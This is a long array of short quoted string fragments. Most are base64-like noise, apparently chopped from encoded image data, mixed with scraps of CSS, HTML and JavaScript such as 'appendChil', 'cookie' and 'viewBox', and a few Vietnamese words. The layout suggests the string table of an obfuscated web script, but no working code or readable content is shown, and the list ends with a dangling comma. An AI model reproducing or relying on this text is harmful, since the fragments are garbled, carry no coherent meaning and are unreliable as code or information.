"aEOJaa//po", "YeJeelPcq+", "yAQBwZB52A", "m3j+LiJ3kb", "cuối trang", "YX6FOJ8vk8", "adA5Y6vjsF", "5UAKAIHFP3", "hTmXpoZnwx", "uYe5p5FmHu", "DeWovvZTWT", "fjGQCVT7XO", "c0+dYOft9U", "Eb7XcLcxMb", "Y1JZytye0T", "O8GrEPZ+Tu", "pirNWhQkzM", "8j3zEvdtXi", "Ylxf+us4H4", "Izot0zG/d6", "eN3dCSJSX0", "xL2Ek7jXxk", "feuWMfHeYc", "jVJla3VCMs", "AN7oi3zi3s", "jIl6h1yP84", "FvbHXaprjX", "ttSnu1Te77", "t6bMPkQQgi", "1uDAAQDAWc", "sqmH6JT8z9", "vEWTG24GY0", "R/H+k5D56q", "GnHP7iTu1a", "n5myZvqdya", "gQGcTpu6xK", "VZw5Yf2jbm", "onADo0gF62", "2MRV5CPuJZ", "b6vIO55hxL", "MPX3qSUzMP", "NTadMepFzL", "3opviXvuNr", "M/HwCwDQSN", "p7qFTohJ9Y", 'k id="mask', "BXw1sjXxak", "KkhB7Ms8d7", "vTN8W9wqa4", "bDvXez+cOP", "sYx5DvdkF2", "IO/4cL9ayL", "fgRDs29Xnl", "8dAXkeWBm3", "LVrJ1KdNdM", "Cm5h5L5h76", "asywGpkS1R", "tpO4V5rYzk", "L3IiOtzjjE", "gVmtXklM7U", "JGvjQI0NmE", "+JeYkrc695", "MJ2TFxuou9", "Ol+6gWWEkG", "AAME/fEvQh", "ubW3HwvgYt", "7YfJu6lN8W", "TifL5PNNkU", "L1PM08swk+", "Vidxz2Mm7q", "4L2kJVJVOW", "AGHru32Gd1", "7v8cAANBO3", "cyygZCcdie", "2B8P8QAAJy", "D2bMzokNYG", "nPlDiImVcA", "gAAABZeEAE", "nQ+qZKshum", "ODWGzuvQmT", "2Bqw81oXMA", "WJWELmZtLx", "I3br9fEPd2", "Em2fGL80Dc", "5EPAADYOy8", "pZlMN0y/5m", "+vO8VBU53E", "KAOjhM20Ad", "HEvvSnu1fY", "MPfGLV0cAA", "\n\n  .heart", "dFzOvR2wwu", "hCQCAm3Y58", "/vkYny7zWL", "7SeIeAACQ5", "qbZrjxORDC", "Z3RIaoJ0S3", "uJeYEve6N9", "08SLCSF0O2", "S7poIcyx+M", "9/gWF+hTif", "8e/TQyS7Cv", "8Cto54UzZ7", "4JtS0CAAAg", "UapFinI1Mi", "CAAAFX/994", "ne;\n  }\n\n ", "xb36Ztcdxb", "Vs+aFtY7rK", "1tV8z36d5C", "Le1E1xDwDg", "4r91ztwxhn", "98oTWzmJe7", "LddNcM9hul", "vmllTF1bo7", "No/fWHsh2X", "HO7JLt6CqQ", "/Bb3WKfkrP", "ebYYJ23/er", "PZ+TuGexTn", "qEFJmpmZ8H", "6FycwHZ9qe", "ePJC4pzt9P", "ZTnZ9A0jJe", "nyqy/thNxD", "tjV5Mc1Yoa", "YgA079pW5n", "p8wsO8OrEf", "UytQdj8LYX", "ssDza4Lpjl", "LCvDdOlanV", "+b2+/+8z//", "nxmSnhrJo/", "biXNBH3hIk", "ct5+dj7h3C", "AHBa4p64Fy", "mmD+u+aWVM", "tU5J28nHhO", "0zk6sHmvt+", "08s2My0/Cp", "rUt9fXfFpn", "m2eM9YsdSD", "l7q7US/18B", "dTn+ynM6Hz", "WLu7WNi7ul", "CYW5h7lnEe", "hzEzCuAiX3", "h3THJ9806G", "Kvo58xL3Ay", "+aFtY/rKGr", "yNTXfgTR/n", "C5k3i3rSoe", "   Roboto,", "fFLGzHxOVO", "D3fL5XJ3HP", "aRNzzOYl7F", "ckMXcgKzPl", "5DsjZaQ+aO", "faph+yc+M/", "dgCAExD3xL", "KmJu2T51O0", "WY8ckw99xM", "s9Ubi8xQhx", "6NsPjxjY2N", "kamvf5r5Pm", "S+6Ke5llsU", "/nLvdvZpjp", "wT9yLEPXFv", "HcaZkgZjpK", "wqM/Z6KMY5", "yTJ9WPdNK2", "ihR2JjQCFh", "R5xrmLKZB3", "0tPNomKmOT", "Ptb2Phwb/0", "XvFTRD3tji", "yEZLdJzOsR", "vpLIh8AAJy", "ZyBx+4t9lk", "vgGeCi0KZM", "S2+Ke/XNjg", "e9ma3YEJnU", "0vVpjFGrnO", "4t9z+/j8T+", "CnNvGRNzr8", "+2zi9F0eG8", "Gaub7NGfjm", "fK9N+BBGL8", "BzDmsAABDy", "      <mas", "nhviHgAAQA", "29d3feQMK5", "2X/9PdM6A7", "l8rXROnyrS", "dyfwAQBAnr", "7ZSNwDgOnw", "dktmNDZVMc", "xFkxteBiNC", "hB7Ms8d7xI", "wwEdepJzOs", "UdwDANgxBz", "w9zzyLMPcw", "FvYZNcW93m", "zAd7nxH3PP", "EEIIZcWfCE", "MW1bhVPncl", "arMGrb80LY", "dErcK222Hy", "VgDgAMS98S", "KtJJlOXnm4", "dVSzrmO7FC", "4EnFP3IsQ9", "wqa++ztvQM", "vqgIeQM93C", "Ks+7zO0N3C", "6pv3jhpR72", "ZJidDmhmHM", "8P9aiHT5pb", "Xj/0c9cEaf", "Z908qYurZG", "JML3TkUwoN", "lert_btn {", "E/dGp8S90m", "j/wY8Pk6oE", "+qmMt3p1qn", "KdTZi641EY", "vvlk2MRaeK", "/d+/5SHf2z", "LuYe6JHdYz", "U41lU+Ba5E", "94bnnrxN5C", "GbiY+v4rSM", "S98sRWTuKe", "p3Ke9b5q/9", "TP/V3WgDAq", "Rj7h3+ypxT", "+YNgWuC85j", "kmUt3tU59E", "tJx2eSTpZ5", "sWJewudxD3", "ZjptvDmT65", "VPtGFSqaG9", "9sPE/fSm+J", "2zi9F0eG88", "LhzHNJsCsQ", "QNBFS51H2X", "t+6muFffHC", "evs+8djN2w", "eelPcq+11X", "   fill: #", "5k2tzwmJ0O", "KaLTVMXG6i", "cwsoZJozQk", "zQncS8y0uq", "JeelPcq292", "gHnsYiM9Sh", "FI5tZ9hnsM", "386W72xyAx", "OZoJOAXGGe", "TG14GI0LmG", "VK0d/yy31m", "88nnLvl1sT", "b5C76bcQ73", "eyH7yB7v/J", "2UjcAwD4xP", "yjQzzFBWbi", "glqQnONO+W", "zFBWbiTpZp", "08xziFMzcc", "StTFOlWncg", "L6fMK5W25N", "b3korgHALA", "BNN+sTwm15", "RgGtruLXSy", "B2lM27EGdb", "bfz5h7r1W7", "9SM31TQTo3", "AKCXuAcAAL", "5ypLxHufS6", "SxaFg", "De2Om1T3Gu", "c2lh7baFPf", "8N1MbZ+4b+", "r+1EnAOY3k", "T3Ou/UeQDg", "0cmZj1V/e9", "fvEYzdvCyh", "EPAACaOOQC", "v7JH2sz//M", "nJfX5xPO3X", "/ABAMCCd//", "zxo3Hs1/J/", "rx4JGtZeqs", "mQhl0vGJJY", "Qg6cyNx210", "pe4HKCU4lr", "XSnUmQpl0f", "KW/N5LeY4d", "NcK+bzR9ub", "AHBgH1z5N/", "burXUS93Rn", "FjCPPA0Fpm", "6ElM1936lf", "aPfJh8CKG7", "nUT3bW5JMO", "Xn3pTk7iXn", "/irPv8ztDd", "D/mSmPzQid", "cwUwZCsttW", "qcjmVBsqnX", "ZDsNol5PWK", "3lQl1oK83Y", "7QeJebu9uJ", "V6iKPLsNvn", "mnpuJuVfjJ", "L9toIpq1YF", "9wrbIp7uU1", "OQcHd", "dsCiphofP7", "sjzU4DIzHz", "pzhnmzzFkz", "y73eZy+78V", "IBAICLapFP", "hTH3/tUHsp", "UNzvS1ad3j", "/NxNyr8ZIN", "j73JgWuhM7", "/jK1jFNjsl", "d1Zh7gHAAC", "NvlQQ0ADkb", "uaxb7NW3im", "p6Mc0ZoaQB", "gkQsIXMz6f", "E928RZMbbi", "\n    backg", "98+un8BuFk", "x2eSTpZ5Dv", "LMpm6VNJ1Q", "HEwAAANj5J", "RTa77rjSZv", "nBPa/HDvY8", "T9yLEPXEvM", "Pycue4V60z", "HmDPcEFsiU", "yONo5iFiN8", "U8jnk8m010", "EFJmpmZ8HZ", "y9Gi/Z0MbE", "hMOt3ymr3x", "08y9N2HyIY", "AADYDA/nAA", "g+TH837/nM", "00vMzPdV6z", "G6WSZdwrIf", "ef/QzV8SpM", "3NN8W92mYf", "o7fvE4/dvC", "shREX", "eFMDAIC2fD", "xZ3HvIV/IB", "MJHGtG0VVI", "SXadsi3vWx", "Rdtuycly/0", "IvDWmuxNhz", "JLUBGead0t", "/s7UyJ2hin", "OCzsnRDPin", "e9HNyo9T5A", "FPchL3dGdo", "vacRsIeAEy", "nAxpZhzK1P", "7s32w8S99K", "vDmT65/l6W", "Mh8/wqG51y", "vdKm+0HiXv", "jMPcw9izD3", "hOSYsIY7qy", "code/", "8zfFvehm8s", "AABQJu5t68", "9wQ9wAA4Ao", "wAAAA85CUR", "trang để t", "iHwAAsDVeU", "--traffic-", "PUXjpZJtZT", "JXObzT8hdk", "DBzCuhp06W", "a4t7tNcU/c", "fAACQcu9XE", "vNyduFDK5/", "kczTxE7OaZ", "X9fEqfLk9X", "bGJ8PcczMx", "383U9on7xm", "qfxKWkR9WF", "D1xL0LcE/c", "TuFea2M5J3", "rqKINofLpg", "OpvaiyuFKT", "B57GIjPUoc", "dAasjDps5m", "ZlJgYzo/N4", "M2dIQ+gTD3", "D3dWYe4BwA", "MHEvd0p8/n", "fTXGqTMw92", "3OOMQ9s5G4", "LMt3sLpvTT", "q8Q9yam8PN", "O4Z7FOcxL3", "LfFSdwrTRx", "KzvvDu1yEv", "sOJ3GvNLGd", "7W5T3BP3ss", "9zby6a417A", "iHviXmJK3O", "m4t5aJ3FPd", "2gZ0NmBqbz", "mKCBwxxn7l", "XnpT3KvtdV", "WZxh14aZwq", "/UmNgmmdzq", "H+9VCps0tl", "4ncc9ineYk", "sx7KkNwvh5", "pMzD3b5COY", "l7SeIeAAAw", "CZ37rk/fpj", "okAACAASUR", "UyJmyBTKhB", "0zOvFb+zWr", "ZYLZeUxwRo", "QZzKTzwsb+", "5th8gu++KW", "2pF4p7VSdz", "5HQz+DuYex", "Ge4JLJApLe", "2WMA88jUVm", "XOyUrs/Sw6", "IDD+finP3n", "R9F4JGztvP", "hE6WeX8Lm/", "d7AN4k7ol7", "TfcUabpkAZ", "hObBNM7Hcm", "92Oqaj6YTs", "VkIo1pC+tG", "Jd/8C76vZp", "Y+4Z3US9/Y", "p8qsv7YTcQ", "QmWJUjzmem", "99/bRC7qXf", "avJKZWpvuO", "rhdJ6kxk6u", "-traffic-b", "b4l59c5y4B", "9dc1cao8eX", "bE3MPcEzus", "O2Deud8VSn", "mB66FzvzWJ", "9U2OHNLEve", "qTMvadMfpd", "nTX+4V+O56", "eSzj0ffqE+", "9XsPs9R5MV", "bopsiHwBwV", "cmV0s524ly", "JriBYcQ+rT", "4I/Sf+8JoJ", "/uTD3Xiv3X", "mSmvz6Y4VS", "wT90anxL3S", "Mc8hXP1K+g", "VWX9tJ+Icw", "PEvfEvQhxT", "Ye5ZhLmHue", "0u2MPkz32X", "azIxRrzmLL", "nVZLVMP2Sn", "O6zKdWYx+R", "gxJFymVqTs", "FvfrmMHEPA", ".491 289.4", "L0XcE/dGp8", "GXtm5mMMxl", "8RbOLXFvQz", "2G+NUmTVs+", "aHgALjMz3V", "/Iw+RDqF4t", "M9ivqgIeQM", "EvfSmuFfb6", "ebmdoWcHmw", "8BjeRf5bm8", "/7OG1Aw1+p", "4AwM599de/", "u1vc4Lq22K", "NP2enDqbMT", "AfEpeIx9xz", "F1TbFPXFv8", "+u1/UmNgmm", "SRxDwAASPD", "TXEvtynubb", "+zm+neh1xr", "dMmoZW4BhU", "tA5AdClA/S", "BmVMuuXzBN", "+JwAAEOGzB", "riPej5RlHD", "t3nbvWdOy3", "dxztQ9jnM1", "yCfuvbhLfH", "eYkrc695sP", "FeV+cKrM8i", "OOMV4RLTMw", "BwCwPg9gAL", "zvDCHvFTTR", "TJxKYDOo0s", "1xP27/vPMc", "Yp74t7gDfM", "Ldm8ugcnTw", "udW+2H3b8u", "d//1r4EPLs", "qoO8i3qf4l", "By2MuWnJSr", "Uw6NtW+S3h", "5vnDrPbRfg", "09c7Az8Vrf", "ph2QAAOCQP", "o9//n/0kvO", "5QCnFtfhJx", "IZ8KxWaQTY", "5023pzJ9c/", "a1ei1+0jGR", "HOdx7Ld+x3", "uUrk33uVt9", "LMPcw9Bwpz", "LfQCTGpXvC", "JfuoGlhJBp", "9bo7fvEYzd", "vUGAH4z0wN", "nLHAAA8AZx", "aeisLcKzHj", "0pm2WqVeJ8", "LatopHvy2W", "sbci+9ri/W", "/DJy8NXboT", "9xM5zEPdvi", "ygz1iHDEmb", "x3/+mf/cPa", "97G3IXTDPv", "yLbu4h7i3f", "zOnm3psw+R", "PdAtkXGq2z", "ZtMljOnmXw", "4z9yt66GSN", "OV9vgTD/Us", "JehLgn7o1O", "JGcWRtXyPM", "zdprhX31x6", "TnKWN", "E3Kvxkg1tT", "T+QAA2CIPq", "zjDjzaNItt", "z83E3KszEw", "0WcKvPxIxy", "hvHh5IoTQI", "fP75vzl/yX", "OXO1mhL+6k", "7gEAwD45wA", "1yCTjJaMHs", "Evc8ZuLeWi", "7sChOlmm7f", "H5HpnpM5Ep", "RBrTtlU08n", "aXs9OHU2Yv", "NmZsqxiU+9", "z4WDcz/ef/", "PCh4A0NAAB", "cE/dKz4xuX", "d753BPNezM", "Fvi5O4V5o4", "AAIA4fmgAA", "YE6X1jNt1o", "5V1carM1No", "AIkrz0fE7p", "8U50AwDZ5S", "32w8T99Kb4", "zHzId7MsJ/", "WUeT79amJY", "xXvyO", "cw8AAHFP3M", "hP3AACAAG8", "0prhX3+y88", "6ptddxT3op", "GldksnUpZK", "vT92m3MPdA", "G3kY+4Z3FG", "quTZZp2I3d", "XIJOMlowUT", "jsvDPgAAF4", "zmemhLdm8u", "+cKlOrS800", "p7ci82GocQ", "XNk6pskxmQ", "j/0c9cEafK", "yDjVbRoz8V", "mx0XintXL1", "wpgWpe4HKC", "pALxuYXs2E", "NEhqQnEvaS", "GkZL3uzWzC", "8/xM1wEvds", "HuvlXuu9mG", "oncU931iHu", "1TuKe7qxD3", "uQlZny+myK", "e5h7lmEuYe", "6NabSnbS6e", "xwi4RA1TFp", "uDc6Je6VNt", "jnOId7r+U7", "3dXbGo3rhS", "TVM3RT4A4B", "FkezwG+1Mr", "U+9NhCfPA0", "KYDOo0sc00", "n2BXPPOPkI", "nLYu0z/sfa", "zEvfBA4l59", "Pd94d2uUk7", "Pfyt4p8AAA", "oJjSTmpOXj", "LRhqmRGui7", "CACAA1qOfO", "buKZR3TvTi", "7/rVX/N3DA", "i9M3txr3Fi", "AeryAAQDAT", "pci5ypB5TF", "Fb4QAAPBhe", "n3s4QP30bO", "1fou6F/bz5", "zCmBiX/+xT", "9s5G4BwDwU", "bD9M3Etvin", "JlaLVKMs5E", "ypJlxKFPff", "z/cqWZxh14", "qZG6z+SfEL", "yMU2XWsOWH", "w5cZwO8z4n", "lOHe0njHO7", "R5c4potcqJ", "CctRj5xD0A", "pqHqyHZPbh", "gmw/O2NjYz", "GxH3xL2IA8", "vea+w6+wbG", "SnysTcs00+", "XyvTuKex0z", "T3bxFkxtuB", "oTZsJ30ZnJ", "DVRJ8u7E3i", "a8PpviVJmY", "WVoTOCYAuH", "psXB8S96Zv", "kkw7RfLY3L", "tX2Oi+stin", "N/psknLnAK", "nXQJfvPuFD", "CHMPc8+Bwt", "H5g0MGPlMn", "0lzuOiJZbq", "b+6pdV4Qtc", "tn {\n    c", "k8kzL3Xyj1", "9TzNPLMJPg", "UOtLvKoUnT", "zGjrkmwHfw", "0zcW+sk7un", "9CZMPIYTuJ", "iN3UO+CZ4K", "uweeGX1QA2", "oc4Z7ss1bM", "3wIoU8gNjr", "4dOdhH2lej", "tSNyzOol7H", "leWDu55to8", "OzpzvCkhbH", "mGmZzmZqUx", "cw9izD3MPc", "cNE8JlcPPM", "ELskNcGZ5t", "gtBM+fl9fm", "uebRy33RL1", "AEyBNxYAAL", "L6y2Ke4dJ+", "xL2rV7Vvin", "04AnjndOLP", "XMAci0+ddM", "vgu5naPnHf", "xMmH0IIIXQ", "2w8T93J7dy", "yrun/vT2eq", "R54GovMUIc", "YGXFP3IsQ9", "XDTrmS0AR0", "P2XzMo39mN", "XO0rPl54W9", "ep1srxttkA", "7intWcP9z5", "e5m9R5viXm", "uYmd4OA1mY", "MaRmPM4+7F", "0bbr3uSCaW", "SmWBVjjifm", "MuY2seu0Pe", "tSKxD2rk7j", "MyEJLT7mLW", "RRae+Fetd8", "9mnWak7gXG", "dvap9U9wLE", "Bl8apMONbT", "ICS7bWUeT7", "mDWQxmS++W", "J0Y72OV1si", "tdV5YbVPcE", "OyHwzkAAEC", "_logo-imag", "FAADAQVyOf", "/TDFPL8NMu", "3VOvVJNHFl", "6xNgVltXsl", "gABAODx3P5", "xjj7Gfff8/", "LHPqvN0unu", "/hY29d3feQ", "DJ16elmUTH", "N81J3Ctugr", "1NmLrHrtB3", "HPbCTuAcBU", "K5XiSpM5Gp", "aurWFKKMuY", "NsapMo078G", "5v67u+8AQV", "9hU520bX9R", "U6fXOIm+Ec", "3e8e41;\n  ", "w94bnnnyD5", "OVgAA3KXPf", "u4WGuwzNFF", "7Agyh5p2OC", "I8zgs5MNLQ", "c+64N/Djub", "zmIm3j+LiJ", "BreIMCAIAl", "ABzMpcgn7t", "k33uVt9507", "YeO6pxuJzp", "xYRO8ndus5", "Jj3xqkytVq", "8x8/AiH5i6", "q2KW8NVNyN", "3cwzb5g7hk", "yiXtL3xL36", "cS+9Ke7V9j", "4RzYh7e0Lc", "M3xT3opvi3", ' class="lo', "SziJez4ncS", "XDdzLQ6h6t", "e1wvcBX4uf", "SkesGSKUQ6", "0zQnk5PyLP", "pIuUytQdj8", "E1ggU1rG48", "SXudW+2Hyb", "CFix8A4IMQ", "gHV5+AKAjR", "MA+eHAFAA7", "m+Q/vG1uPt", "SW8TjzuFsB", "zKU6Viblnm", "tQEZ5p3S2S", "bJRzC9y61U", "Us9+OMoDMT", "90mb7QeJee", "cw9wTO6xnY", "FTXEvtynut", "7AyvRtzzOY", "u/DM2N7VO/", "u3gka1l6qz", "Ap+ZBAIAm4", "/iq4/wFn3F", "u3cHr/6vtG", "-logo-size", "aVlaEzgmAL", "/8wYUzLU6W", "OYmHtiEEkm", "7Rr0R9yrOu", "TiHtJE3FPm", "xLb4p7tb3O", "G16MfStTGO", "gRVLJdGb9j", "lsn1IkmdiU", "dye3fi3uBm", "QB8kf8bfAB", "YTnJ/KILmT", "zL06E3NvH/", "SOTp4YqFOa", "MzH39jHvZu", "TL+UJr5vlw", "40y95k7lwN", "seA/uTD3Xi", "3Tv09xL7ko", "dyLbop7mWV", "be1JcG0X4x", "buudqHMc5m", "Vsk0oy5jLd", "HUmMvX1TzP", "8hhNDnFi9C", "vGRDGxNzD3", "itFiYe6+Ve", "U9wbW522Wd", "Skwq80rmam", "999+8Ad/SA", "TzPfx4zAM4", "1InHP6iTue", "3Ivva4v1qb", "rU7ins0ZHZ", "kmU5dOmoOj", "I1Nc/zXwfM", "eRtAM+Y2m3", "dy9VMrfZ/B", "68gEUvI3Ew", "TD6EPo9Y7J", "RwhNFOYe5p", "GzBwEA2Axx", "tvthP3wovi", "mavvEfWM3t", "XFP3Cs+edN", "jHz1I4d7r4", "JnU+q2VTD9", "mLZfkv2zPJ", "tW0Uj35fLt", "DyGEXlts8g", "yfDgsUKL2N", "8Zf/Th3+T7", "DxMOD6LdEJ", "5xndNybT7g", "neRDPBCbSm", "oaGPGtopBu", "PF3ZtO+yJq", "U84d8vH3uT", "S1ITnGneLZ", "xC5JTXCmeb", "8PEPQAA6OK", "QVpviXn2z6", "5voa4t9tJ3", 'ewBox="0 0', "f/kn6+05lI", "9/R9zLEfdy", "sZPrvP8NyP", "eHH6pri3j7", "kS9Q65H2cE", "0a+n5LIJjT", "NOdj6dfLUz", "ocTpZJtSgd", "SxD0AgDoHK", "B2fanqZmem", "jLhX3ARxb4", "+d7dRL3PGb", "hznBPtnkLp", "7HcmEYlOtk", "T3XxvEbuod", "imuHe7zdf/", "eY8q6+JUmZ", "zYBv7JH2sz", "ooZJqzQklr", "dKfy8mwnca", "qszyLO444x", "Iapl/yM2O/", "1IoQQahMvH", "+/7CmUr1j4", "m0vGZpJNln", "2MU2LBN+R7", "kw99xMzL06", "X61kGlzy2X", "zL0681KYe8", "6tLTzaJipj", "P/1766BCZv", "Cp77q34dfF", "Ex9zD3xA7r", "glme5Q65f7", "1IkmdiUx9/", "67t9hnddBx", "M+8XymFz/j", "mNxD0A+NDw", "JO5ZrNOcxL", "wxTy/DTLpk", "EjE+GuedmY", "A4HY8iAHAz", "8W98S9FHEP", "TvwaNMstlX", "vcsztFh2Un", "vbOz7+Pijn", "3ru2Je4VNc", "mWJUjzmemr", "rrY7pjM1mn", "cP/LfyBDgA", "0+4l5yU9wT", "r8+mOFUm5p", "smLneyQl/c", "xFkxtuBmNC", "vth8m7i1EP", "RBMZq7YLNA", "QhummPiF2U", "dxb9s/d5EP", "8o9V/swxtn", "PXRMk3Zgj7", "tumo+rJXKb", "fjoTOp9U+V", "xc/9/NHAIa", "Ud0704gen4", "MfMQzNVIDd", "5l6aGZ8Mc8", "Ae5GR6R6TL", "uQu2BGeY8q", "0U+4t7tq8Q", "DkbcE/cixD", "9BwpzL82MT", "wz3GKbjAcg", "HViHs+J3HP", "FzM+n4TNLJ", "MS90ajrM4c", "6IZcY+454O", " 284.61 14", "MXb1A+pnX/", "3obMDU3/re", "7rUQ+QAAAL", "jWmqBtDJTa", "E1xL7Ms7q2", "V6yoY2JuYe", "1wz1XcoWxR", "7nxC7u2D2M", "RE6Web9LWz", "CN0skxNKn1", "J8u0bzvDPa", "VdnXgpzbxk", "o2Wazqc+2U", "XuSU3l5tpO", "/ABAMAk4p6", "PRNzz8rE3N", "b4l50U9y73", "RGwwuM7N+3", "b5qcy9FzO4", "Rz7/8Y9l65", "mqd+iSauLJ", "PcG5sPwNjY", "CxEAAASIe+", "wsH5368/+h", "twYAYHPi3s", "brand", "6e7STulSa2", "ZmHt1ZqKhh", "ewuRDwCOyw", "FscQs9nIHH", "GPHfdBzg2D", "hT3AAAOyAE", "MisX/c25F5", "KJ3FPdyovz", "BCbSmDbrRt", "igkaOMxx5n", "XhSc7mIm3j", "5G4B1b4ZQK", "doZXI+7Znc", "DPz7SOP/r+", "vtkU/cE/fm", "ey1XRjfbiX", "OwNaSgPmu/", "4o7Qf+6Wh8", "qfTQkAABsn", "OcxL3IiOtz", "kVm/7m3Ivf", "hdJ6kxk6uu", "7FJsyjf2Y2", "55L3Gv/bZ+", "y6AcAANjQQ", "nk2Xy+aZIp", "flag2", "h6MWgzM7w2", "65S1xYd4bp", "mDVt+aNuYv", "BL3YCr8cgG", "HsOFOZemhm", "uvbhLfHOYu", "D3fYOKexUn", "mI3EPAD4Vv", "gLG9qAAAAm", "kQ1jf9Hl0N", "d93LDXFtQT", "//lrg3MPfc", "apM4w482jS", "+UdDlLmf5y", "A6jy5xTG2f", "GgDgxsQ9cS", "/riVJn+O5B", "zjbgVM99mU", "yVqW3upMf3", "mHuYe5ZhLm", "hL47nxC7u2", "IO75fK9O4p", "/5iHvEvfrS", "NHyqW+iEmN", "AAEBWNfOIe", "nd0vJUxbsS", "KxD1xL0LcE", "70XdeR2DL1", "9pCf6T6bRT", "03E3Ovxks2", "0wcS+9Ke7V", "33GV5sMF1w", "T3feHdrlJO", "AACAASURBV", "wAAAAA7MR7", "tnINN/95uV", "u7vvAEFc61", "ZdCJo5L6/P", "IpT0PfZ7j3", "1Y0INStLMz", "UoprsVPOib", "MSm2qdMh7H", "Jcm7gHAXF5", "yia/uLSGcT", "+a+T7NW3gm", "6jPinuGeUm", "eHZSdxT5lZ", "n6+qeZ72NG", "/IjNDJMqeZ", "qQnONO+WyA", "CHUmM/m8sL", "AFjJcuQT99", "nMPc88izD3", "iU0TIZMw91", 'e" width="', "blfqYjGTMz", "dudHX", "BCCK0SLxiE", "hL3ipsg7m1", "ZC6NOKDRCh", "DI9Jd7Bb67", "AgEuRT9yrb", "c3/XvcZFOI", "T9zLEvfSxD", "S9rk2RDwAA", "wTMvCPPlXR", "+u58QuzurN", "7AY02z+Naz", "O1MrEvesTu", "ipsEKDcuGu", "ClVxx", "ZMPIYQQ+ih", "RbvIgQQuOF", "VcL0zLAyKx", "nsM0/EA5B0", "VIXs0+JnTF", "FT/5LvnPAB", "FKYsthU+w5", "ZeD+yYewvu", "8lIGAAAHIu", "zbVtHI9+Uy", "bKfzoTOJ1U", "ztY1fou6F/", "ocwZ7sk2b8", "6jHl9JHvqZ", "Zh9xL03cAw", "jk2RDwAA4D", "3d95AwrmWp", "y7xSQ+9Ktl", "D0U5h7mnkW", "PprtapT6KJ", "fEpHrBZ6bf", "U61Y1Cpor2", "e58R9zz3wS", "06VWZ7FHaf", "xNSDmU9/+7", "mXq+8JS7Me", "1LvhedmDeW", "3vRNca++mS", "UeuUNdPvTB", "AYY4z9yt66", "eyxS30cAYe", "BA4c5ztyv6", "cmAJhE3BP3", "+k0M0Iny9x", "Fn4qY8/MfI", "b82UnM0EnQ", "Fb37Kf47iL", "O1IrEPauTu", "5fELsktQEZ", "7J3FPd44Oy", "8oxp/iNXJm", "PuLehSeKew", "ZYp5ehlm0i", "p74t7gDUOb", "/gWF+hTifL", "ig0eoU8qzD", "Dcw99z687x", "pr4Gaub7NG", "kc4mTN3xKI", "Z7i7+VVVOW", "A3CPuDUfFn", "flMkODUjvp", "J18BR8AAHB", "RBzLwCmNYl", "zKh2FTr5Bs", "cM9r88caG/", "U/cG50S90q", "b5D5K2xtCK", "MPcEzusZ2L", "tf0FZ9rd8p", "9mneYk7kVG", "rfwkwZCMlu", "zP2i+ZtAM2", "OqY5Not1mh", "xwk7Q2G+NU", "kLkA4Dz8cE", "nSxz6a7WCa", "vYff5b1/5C", "3vl7j2ipRZ", "d8Zrzve4uE", "catch", "Q3wPifue+6", "mY8f4dDc65", "mY4w3eETwh", "nQDSwkh0+a", "NO/Bo0yy2V", "cK2yKe5tvi", "AyHZbSvzeP", "HQ5S5n+cq/", "znMQ92+Itn", "/91/9mP/iO", "inO0eHZSdx", "DBryYd2n1z", "ALol74l6Eu", "HIHwasatLm", 'v class="t', "kwenaOTJwb", "hk42ciERhJ", "DbufdrDwCw", "8z+9WQT5Nl", "Gpr3+a+T7N", "/O7Jq9+yHc", "Zwq07I23XF", "dkz3Iu0754", "0//Y/8f8k3", "1TPfiBKbjU", "yzO0WHZSdx", "appendChil", "SYy9fVPM9/", "ZPrdeXpZJn", "CXeKAAAABz", "cookie", "5t4+5quZe2", "mmR2TmYZPd", "Cc4075bIBK", "t+3HqXC7LZ", "zH3arxkQxs", "Yac7Rr0R9y", "PeEvfpmfW/", "Yz3NNa/nDv", "MZkJnU+q2V", "6oURtjFNlG", "JIukipTN3x", "z7wwmWl4qn", "TEw+hNAzsU", "HwCALsg7ol", "FXGYLap2CN", "9/BYlYQuZm", "tB4h4AAPvn", "zLIzvBpxz+", "346WaZ92xn", "szL3Xyj1X+", "cQY3vjr3Tz", "LeNCdxr7gJ", "Ja/KRjIo+j", "kh7gGM4JcZ", "j2ZRprGVCZ", "AAMABPEU+c", "gjxrEd0y83", "a2sCJ0TAF0", "uFfaFPkAAI", "SLep0xe2jv", "bkF+6HIzcb", "ybupTfFvdp", "mOXdAasjDp", "7Q2w70n2/y", "/C5EMIIaTo", "S2TH2d1sz3", "OcKjODxeRD", "ttUq9Tpa3z", "b41SZNWz5o", "tfPh3tfjHP", "c1jpwnQ3wP", "b5LLgEnGS2", "Lvs0dozV+P", "eIMBAIAQ34", "ejZdsaGNi7", "ZjaW093z8K", "ad3jrWi+41", "PZUjuQVfAW", "jaXHtpqU9y", "l4PdJVazvR", "65mYe1Ym5t", "9Mv8Uzr/XL", "LFBwBg5Od/", "eFuAcwCy4C", "T9yLEPfEvd", "i9F0eG8891", "EzMvX1MzD1", "CR36zrDPYb", "A6TeNY2pDQ", "oEqYsNrWbt", "+aKTe3GlcK", "QtJczcUfoP", "DKprhX36zv", "fx8cf9cwIn", "rmLZtX65Tx", "OCzkw0tDFj", "l6SuAcAAA7", "Yl7AMAIBwk", "uAQBAMwddA", "5X9+6z6Lu8", "4+nFoM3M8N", "HVX/4Vfx8A", "KbusevtO+A", "Y7rvRXc5yp", "lmfHJMPfcT", "aKR78tl80n", "9hqPuPdf5q", "N6JuaelYm5", "FP3iBT6vjE", "YzNZp4s5th", "3YOzjjtC09", "hEKmzS2Pyc", "6Jeyni3uxN", "e9DbmXXtcX", "0/0qz2cBAE", "9SXZzuJe6W", "My9OvNSmHv", "7SRNxT5jYw", "KYkrPpvrry", "idLPP+Fjb1", "9sJO4BwGPg", "OegzHPId8a", "IABJREFUX7", "tJ8X1Opkmd", "u/7e9MAADY", "DkxD1xL0Lc", "3Nt88x7i3i", "b1Ofwdqips", "JejriXmxP3", "Y4S591q552", "ioOmOol7ts", "s5iXu6c3RY", "kDcALinrgX", "E4pNQSunik", "qdJqW+5lnj", "BVwxTzPHzU", "BFjjjXMGUz", "etChNmYu6J", "lJ3FPmVl2h", "ZyJTX/sRRP", "C1yp7s+puG", "vcipxLwlxz", "Do4Rpjk21T", "ZGa6ZtiFrZ", "GHEPAOASBx", "bI1JpqmK7Y", "zU2nTH+eum", "Cn3fmLliU7", "C1T/10m0il", "5iXu2xVs4i", "BAABgdeKeu", "HHv+QNq31v", "B0KUD9LKB6", "5J3ZYz8Tcs", "UIDhbmHuWc", "P89G3k1Ldi", "JvlNBwSs1o", "hlFPmIe7bF", "gJ17738rP8", "SdyLjLQ64x", "HAE/olOAOD", "FzPx/llE7C", "TpZJtSgdMs", "y5afu000kx", "pgwOU+miZp", "amRKVHec3o", 